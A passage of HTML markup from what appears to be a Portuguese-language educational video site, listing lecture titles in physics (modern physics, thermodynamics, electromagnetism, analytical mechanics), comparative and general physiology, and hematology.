                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-4">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz" class="active">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
